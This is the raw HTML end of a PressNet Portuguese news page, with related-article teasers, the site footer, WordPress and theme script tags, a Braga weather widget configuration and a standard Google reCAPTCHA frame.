        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697565b7d166e
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"arch_tag\":\"liga-bwin\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[9,48.2],"today_humidity":80,"today_wind_speed":[2.6,1.6],"today_min":[9,48.2],"today_max":[9,48.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769299200,"day_name":"Sun","day_temp":[11,51],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,57],"owm_day_index":8},{"timestamp":1769472000,"day_name":"Tue","day_temp":[14,57],"owm_day_index":16},{"timestamp":1769558400,"day_name":"Wed","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769644800,"day_name":"Thu","day_temp":[15,58],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MdIdW9YqSTovofYYBD2pkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769301435347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>